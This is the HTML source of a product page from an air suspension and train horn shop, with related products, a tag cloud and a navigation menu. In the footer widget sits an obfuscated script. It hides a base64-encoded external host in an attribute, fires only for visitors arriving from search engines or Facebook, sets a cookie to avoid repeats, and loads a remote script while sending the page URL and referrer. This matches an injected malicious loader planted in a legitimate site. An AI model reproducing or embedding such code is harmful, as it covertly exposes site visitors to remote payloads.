		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;HORNBLASTERS Shocker XL 6 Horn Upgrade&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hornblasters-shocker-xl-6-horn-upgrade/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.elitekustomzfabrication.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HU-S6-1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.elitekustomzfabrication.com/product-category/train-horns/" rel="tag">Train Horns</a></span>
	<span class="tagged_as">Tags: <a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/" rel="tag">Hornblasters</a>, <a href="https://www.elitekustomzfabrication.com/product-tag/s4-to-s6/" rel="tag">S4 to S6</a>, <a href="https://www.elitekustomzfabrication.com/product-tag/upgrade/" rel="tag">Upgrade</a></span>
	
</div>

				<div class="product_navigation">
						<nav role="navigation" id="nav-below" class="post-navigation">

        <div class="product-nav-previous"><a href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-s6-train-horns/" rel="prev"></a></div>
        <div class="product-nav-next"><a href="https://www.elitekustomzfabrication.com/product/hornblaster-brass-valve/" rel="next"></a></div>

	</nav><!-- #nav-below -->

    				</div>

			</div>
		</div>

		<div class="large-12 columns">
			
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1508 status-publish first instock product_cat-train-horns product_tag-hornblasters product_tag-s6 product_tag-shocker product_tag-train-horns has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-s6-train-horns/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-s6-train-horns/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HORNBLASTERS Shocker S6 Train Horns</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>479.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1508" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="AH-S6" aria-label="Add &ldquo;HORNBLASTERS Shocker S6 Train Horns&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>

			
					<li class="product type-product post-1617 status-publish instock product_cat-train-horns product_tag-681 product_tag-chrome product_tag-lrd product_tag-mini product_tag-plated product_tag-quad product_tag-train-horns product_tag-truck product_tag-zinc has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/lrd141-mini-quad-train-horn-chrome/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="150" height="84" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/lrd141.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/lrd141-mini-quad-train-horn-chrome/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LRD141 Mini Quad Train Horn Chrome</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1617" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1617" data-product_sku="LRD141" aria-label="Add &ldquo;LRD141 Mini Quad Train Horn Chrome&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>

			
					<li class="product type-product post-1622 status-publish instock product_cat-train-horns product_tag-688 product_tag-500-series product_tag-689 product_tag-690 product_tag-abs product_tag-chrome product_tag-lrd product_tag-plated product_tag-train-horns product_tag-triple product_tag-truck has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/lrd500-series-triple-train-horn-chrome-plated-abs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn.jpg 360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/lrd500-series-triple-train-horn-chrome-plated-abs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LRD500 Series Triple Train Horn Chrome Plated ABS</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>254.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>344.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="https://www.elitekustomzfabrication.com/product/lrd500-series-triple-train-horn-chrome-plated-abs/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1622" data-product_sku="" aria-label="Select options for &ldquo;LRD500 Series Triple Train Horn Chrome Plated ABS&rdquo;" rel="nofollow">Select options</a>            </div>

        </div>

    </div>
</li>

			
					<li class="product type-product post-1006 status-publish last instock product_cat-digital-ride-height-control-system product_tag-air-lift-performance product_tag-height product_tag-upgrade has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/air-lift-performance-air-27705-pressure-to-height-upgrade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/3h-upgrade-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/3h-upgrade-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/3h-upgrade-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/3h-upgrade-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/3h-upgrade-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/3h-upgrade-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/air-lift-performance-air-27705-pressure-to-height-upgrade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Air Lift Performance AIR-27705 Pressure to Height Upgrade</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1006" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1006" data-product_sku="AIR-27705" aria-label="Add &ldquo;Air Lift Performance AIR-27705 Pressure to Height Upgrade&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>

			
		</ul>

	</section>
			</div>

	</div>
</div>


		
	</main></div>
	
					
                    
                    
	                    <footer id="site-footer" role="contentinfo">

							 
	                            	    							<div class="trigger-footer-widget-area">
	    								<span class="trigger-footer-widget-icon"></span>
	    							</div>
							    
								<div class="site-footer-widget-area expandable">
									
									<div class="row widget-grid footer-columns-4 ">
										<aside id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Popular Searches</h3><div class="tagcloud"><a href="https://www.elitekustomzfabrication.com/product-tag/12/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 18.647887323944pt;" aria-label="1/2&quot; (34 products)">1/2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/14/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 18.450704225352pt;" aria-label="1/4&quot; (33 products)">1/4&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2-ports/" class="tag-cloud-link tag-link-270 tag-link-position-3" style="font-size: 8.7887323943662pt;" aria-label="2 Ports (10 products)">2 Ports</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 10.169014084507pt;" aria-label="2&quot; (12 products)">2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/38/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 17.464788732394pt;" aria-label="3/8&quot; (29 products)">3/8&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/150psi/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 8.7887323943662pt;" aria-label="150psi (10 products)">150psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/200psi/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 9.5774647887324pt;" aria-label="200psi (11 products)">200psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="Air (21 products)">Air</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-bag/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.169014084507pt;" aria-label="Air Bag (12 products)">Air Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/airbags/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 8pt;" aria-label="AirBags (9 products)">AirBags</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 15.887323943662pt;" aria-label="Air Lift Performance (24 products)">Air Lift Performance</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/aluminum/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 14.704225352113pt;" aria-label="Aluminum (21 products)">Aluminum</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bag/" class="tag-cloud-link tag-link-639 tag-link-position-13" style="font-size: 8.7887323943662pt;" aria-label="Bag (10 products)">Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/black/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 9.5774647887324pt;" aria-label="Black (11 products)">Black</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brackets/" class="tag-cloud-link tag-link-644 tag-link-position-15" style="font-size: 14.704225352113pt;" aria-label="Brackets (21 products)">Brackets</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brass/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Brass (18 products)">Brass</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bridge/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8.7887323943662pt;" aria-label="Bridge (10 products)">Bridge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chevy/" class="tag-cloud-link tag-link-699 tag-link-position-18" style="font-size: 10.957746478873pt;" aria-label="Chevy (13 products)">Chevy</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chrome/" class="tag-cloud-link tag-link-313 tag-link-position-19" style="font-size: 14.704225352113pt;" aria-label="Chrome (21 products)">Chrome</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/cups/" class="tag-cloud-link tag-link-706 tag-link-position-20" style="font-size: 13.521126760563pt;" aria-label="Cups (18 products)">Cups</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/d-o-t/" class="tag-cloud-link tag-link-100 tag-link-position-21" style="font-size: 17.661971830986pt;" aria-label="D.O.T. (30 products)">D.O.T.</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/dot/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 17.661971830986pt;" aria-label="DOT (30 products)">DOT</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/female/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 8.7887323943662pt;" aria-label="Female (10 products)">Female</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/firestone/" class="tag-cloud-link tag-link-129 tag-link-position-24" style="font-size: 8.7887323943662pt;" aria-label="Firestone (10 products)">Firestone</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/front/" class="tag-cloud-link tag-link-662 tag-link-position-25" style="font-size: 14.30985915493pt;" aria-label="Front (20 products)">Front</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gauge/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 13.521126760563pt;" aria-label="Gauge (18 products)">Gauge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gmc/" class="tag-cloud-link tag-link-724 tag-link-position-27" style="font-size: 8pt;" aria-label="GMC (9 products)">GMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/illuminated/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 10.169014084507pt;" aria-label="Illuminated (12 products)">Illuminated</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lower/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 13.521126760563pt;" aria-label="Lower (18 products)">Lower</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lrd/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 22pt;" aria-label="LRD (50 products)">LRD</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/made-in-the-usa/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 10.169014084507pt;" aria-label="MADE IN THE USA! (12 products)">MADE IN THE USA!</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/male/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 9.5774647887324pt;" aria-label="Male (11 products)">Male</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/npt/" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 13.521126760563pt;" aria-label="npt (18 products)">npt</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/numatics/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 9.5774647887324pt;" aria-label="Numatics (11 products)">Numatics</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/parker/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 9.5774647887324pt;" aria-label="Parker (11 products)">Parker</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/pressure/" class="tag-cloud-link tag-link-211 tag-link-position-36" style="font-size: 13.521126760563pt;" aria-label="Pressure (18 products)">Pressure</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/ptc/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 17.464788732394pt;" aria-label="ptc (29 products)">ptc</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/single/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 12.535211267606pt;" aria-label="single (16 products)">single</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/smc/" class="tag-cloud-link tag-link-105 tag-link-position-39" style="font-size: 14.30985915493pt;" aria-label="SMC (20 products)">SMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/steel/" class="tag-cloud-link tag-link-272 tag-link-position-40" style="font-size: 8pt;" aria-label="Steel (9 products)">Steel</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tank/" class="tag-cloud-link tag-link-274 tag-link-position-41" style="font-size: 18.450704225352pt;" aria-label="Tank (33 products)">Tank</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tee/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 9.5774647887324pt;" aria-label="Tee (11 products)">Tee</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/union/" class="tag-cloud-link tag-link-538 tag-link-position-43" style="font-size: 8pt;" aria-label="Union (9 products)">Union</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/upper/" class="tag-cloud-link tag-link-641 tag-link-position-44" style="font-size: 14.704225352113pt;" aria-label="Upper (21 products)">Upper</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/viair/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 19.43661971831pt;" aria-label="Viair (37 products)">Viair</a></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About EKF</h3>			<div class="textwidget"><p>Welcome to Elite Kustomz Fabrication, your premier air suspension store for cars and trucks. We supply the highest quality air suspension parts and provide A-class Customer Service.</p>
<p><a href="https://www.facebook.com/pg/Elite-Kustomz-Fabrication-116389665055331/" target="_blank" rel="noopener">Add us on Facebook!</a></p>
</div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">Best Sellers</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.elitekustomzfabrication.com/product/9-wire/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">9 Wire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.79</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/air-zenith-ob2-200psi-100-duty-compressor/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Air-Zenith OB2 200psi 100% Duty Compressor</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/lrd-7-gallon-aluminum-air-tank-8-ports/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-150x150.gif 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-75x75.gif 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-600x600.gif 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-100x100.gif 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-200x200.gif 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LRD 7 Gallon Aluminum Air Tank 8 Ports</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span>
	</li>
</ul></aside>									</div>
								</div>

							
							
							
		                        <div class="site-footer-copyright-area">
		                            <div class="row">

										
													                                <div class="small-12 medium-12 columns">
			                                    <div class="copyright_text">
			                                        														© 2022 <a href="/">Elite Kustomz Fabrication</a> | <a href="http://www.eightdeuce.com">Ohio Web Design</a> by <a href="http://www.eightdeuce.com">Eight Deuce</a>			                                        			                                    </div>
			                                </div>
										
		                            </div>
		                        </div>

							
	                    </footer>

                    
                </div><!-- #page -->

            </div><!-- /st-content -->
        </div><!-- /st-pusher -->

        <nav class="st-menu slide-from-left">

            <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">

                <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
				<ul id="menu-main-nav-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
